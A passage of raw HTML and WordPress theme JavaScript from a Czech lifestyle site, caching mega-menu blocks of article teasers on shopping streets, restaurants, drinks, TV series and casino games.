href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/9_people-of-WLP-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"WhiskyLife Prague\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12950\/whisky-z-celeho-sveta-pro-zacatecniky-i-znalce-chysta-se-12-rocnik-whisky-life-prague\/\"  rel=\"bookmark\" title=\"Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se 12. ro\u010dn\u00edk Whisky Life! Prague\">Whisky z cel\u00e9ho sv\u011bta, pro za\u010d\u00e1te\u010dn\u00edky i znalce.  Chyst\u00e1 se...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12996\/povednikova-geometrie-plinko-casino-a-to-jak-hraci-ctou-pohyb-kulicky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pov\u011bdn\u00edkov\u00e1 Geometrie Plinko Casino A To, Jak Hr\u00e1\u010di \u010ctou Pohyb Kuli\u010dky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-olly-942424-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-olly-942424-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-olly-942424-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pov\u011bdn\u00edkov\u00e1 Geometrie Plinko Casino A To, Jak Hr\u00e1\u010di \u010ctou Pohyb Kuli\u010dky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12996\/povednikova-geometrie-plinko-casino-a-to-jak-hraci-ctou-pohyb-kulicky\/\"  rel=\"bookmark\" title=\"Pov\u011bdn\u00edkov\u00e1 Geometrie Plinko Casino A To, Jak Hr\u00e1\u010di \u010ctou Pohyb Kuli\u010dky\">Pov\u011bdn\u00edkov\u00e1 Geometrie Plinko Casino A To, Jak Hr\u00e1\u010di \u010ctou Pohyb Kuli\u010dky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\">Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://twogentlemen.cz/category/styl-zivota/">Vše</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="1113" href="https://twogentlemen.cz/category/styl-zivota/na-co-koukat/">Na co koukat</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="1114" href="https://twogentlemen.cz/category/styl-zivota/novinky/">Novinky</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="1347" href="https://twogentlemen.cz/category/styl-zivota/playlist/">Playlisty</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="1115" href="https://twogentlemen.cz/category/styl-zivota/vsehochut/">Všehochuť</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12996/povednikova-geometrie-plinko-casino-a-to-jak-hraci-ctou-pohyb-kulicky/"  rel="bookmark" class="td-image-wrap " title="Povědníková Geometrie Plinko Casino A To, Jak Hráči Čtou Pohyb Kuličky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-olly-942424-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-olly-942424-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-olly-942424-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Povědníková Geometrie Plinko Casino A To, Jak Hráči Čtou Pohyb Kuličky" /></a></div>                            </div>

            <div class="item-details">
